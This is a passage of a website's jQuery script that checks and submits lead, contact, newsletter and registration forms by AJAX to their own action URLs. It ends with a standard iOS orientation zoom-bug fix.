		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;
		var agree 		= $('#agree_terms', genFormSide).val();

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}
		if (!agree || agree == 0) {
			var formAlert = formAlert + 'Please agree to the minimum term' + "\n";
			formError = true;
		}

		if (!formError) {
			$(genMessagesSide).removeClass('hidden');
			$(genMessagesSide).addClass('alert-info');
			$(genMessagesSide).text('Working ...');

			var genData = $(genFormSide).serialize();

			$.ajax({
				type: 'POST',
				url: $(genFormSide).attr('action'),
				data: genData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(genMessagesSide).removeClass('hidden alert-danger alert-info');
					$(genMessagesSide).addClass('alert-success');
					$(genMessagesSide).text('Your data has been received. We will contact you shortly.');
				} else {
					$(genMessagesSide).removeClass('hidden alert-success alert-info');
					$(genMessagesSide).addClass('alert-danger');

					if (data.responseText !== '') {
						$(genMessagesSide).text(data.responseText);
					} else {
						$(genMessagesSide).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(contactForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var firstName 	= $('#firstname', contactForm).val();
		var lastName 	= $('#lastname', contactForm).val();
		var email 		= $('#email', contactForm).val();
		var phone 		= $('#phone', contactForm).val();
		var patternPhone = /^[\+]?[(]?[0-9]{3}[)]?[-\s\.]?[0-9]{3}[-\s\.]?[0-9]{4,6}$/;

		if (firstName = '' || !firstName) {
			var formAlert = formAlert + 'Please provide a value for First Name' + "\n";
			formError = true;
		}
		if (lastName = '' || !lastName) {
			var formAlert = formAlert + 'Please provide a value for Last Name' + "\n";
			formError = true;
		}
		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}
		if (phone = '' || !phone || (!phone.match(patternPhone))) {
			var formAlert = formAlert + 'Please provide a valid Phone Number' + "\n";
			formError = true;
		}

		if (!formError) {
			$(contactMessages).removeClass('hidden');
			$(contactMessages).addClass('alert-info');
			$(contactMessages).text('Working ...');

			var contactData = $(contactForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(contactForm).attr('action'),
				data: contactData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#firstname').val('');
				$('#lastname').val('');
				$('#email').val('');
				$('#phone').val('');
				$('#message').val('');

				if (data.responseText === 'succeed') {
					$(contactMessages).removeClass('hidden alert-danger alert-info');
					$(contactMessages).addClass('alert-success');
					$(contactMessages).text('Your data has been received. We will contact you shortly.');
				} else {
					$(contactMessages).removeClass('hidden alert-success alert-info');
					$(contactMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(contactMessages).text(data.responseText);
					} else {
						$(contactMessages).text('Oops! An error occured and your message could not be sent.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(newsForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		var formError	= false;
		var formAlert	= 'ERROR:' + "\n";
		var email 		= $('#news_email', newsForm).val();

		if (email = '' || !email) {
			var formAlert = formAlert + 'Please provide a value for Email' + "\n";
			formError = true;
		}

		if (!formError) {
			$(newsMessages).removeClass('hidden');
			$(newsMessages).addClass('alert-info');
			$(newsMessages).text('Working ...');

			var newsData = $(newsForm).serialize();

			$.ajax({
				type: 'POST',
				url: $(newsForm).attr('action'),
				data: newsData, 
				dataType: 'json'
			})
			.always(function(data) {
				$('#news_email').val('');

				if (data.responseText === 'succeed') {
					$(newsMessages).removeClass('hidden alert-danger alert-info');
					$(newsMessages).addClass('alert-success');
					$(newsMessages).text('Success. Thank you.');
				} else {
					$(newsMessages).removeClass('hidden alert-success alert-info');
					$(newsMessages).addClass('alert-danger');

					if (data.responseText !== '') {
						$(newsMessages).text(data.responseText);
					} else {
						$(newsMessages).text('Oops! Error.');
					}
				}
			});
		} else {
			alert(formAlert);
		}
	});

	$(regForm).submit(function(event){
		event.preventDefault();
		event.stopImmediatePropagation();

		$(regMessages).removeClass('hidden');
		$(regMessages).addClass('alert-info');
		$(regMessages).text('Working ...');

		var regData = $(regForm).serialize();

		$.ajax({
			type: 'POST',
			url: $(regForm).attr('action'),
			data: regData, 
			dataType: 'json'
		})
		.always(function(data) {
			if (data.responseText === 'succeed') {
				$(regMessages).removeClass('hidden alert-danger alert-info');
				$(regMessages).addClass('alert-success');
				$(regMessages).text('Your data has been received. We will contact you shortly.');
			} else {
				$(regMessages).removeClass('hidden alert-success alert-info');
				$(regMessages).addClass('alert-danger');

				if (data.responseText !== '') {
					$(regMessages).text(data.responseText);
				} else {
					$(regMessages).text('Oops! An error occured and your message could not be sent.');
				}
			}
		});
	});

}); /* end of as page load scripts */


/*! A fix for the iOS orientationchange zoom bug.
 Script by @scottjehl, rebound by @wilto.
 MIT License.
*/
(function(w){
	// This fix addresses an iOS bug, so return early if the UA claims it's something else.
	if( !( /iPhone|iPad|iPod/.test( navigator.platform ) && navigator.userAgent.indexOf( "AppleWebKit" ) > -1 ) ){ return; }
	var doc = w.document;
	if( !doc.querySelector ){ return; }
	var meta = doc.querySelector( "meta[name=viewport]" ),
		initialContent = meta && meta.getAttribute( "content" ),
		disabledZoom = initialContent + ",maximum-scale=1",
		enabledZoom = initialContent + ",maximum-scale=10",
		enabled = true,
		x, y, z, aig;
	if( !meta ){ return; }
	function restoreZoom(){
		meta.setAttribute( "content", enabledZoom );
		enabled = true; }
	function disableZoom(){
		meta.setAttribute( "content", disabledZoom );
		enabled = false; }
	function checkTilt( e ){
		aig = e.accelerationIncludingGravity;
		x = Math.abs( aig.x );
		y = Math.abs( aig.y );
		z = Math.abs( aig.z );
		// If portrait orientation and in one of the danger zones
		if( !w.orientation && ( x > 7 || ( ( z > 6 && y < 8 || z < 8 && y > 6 ) && x > 5 ) ) ){
			if( enabled ){ disableZoom(); } }
		else if( !enabled ){ restoreZoom(); } }
	w.addEventListener( "orientationchange", restoreZoom, false );
	w.addEventListener( "devicemotion", checkTilt, false );
})( this );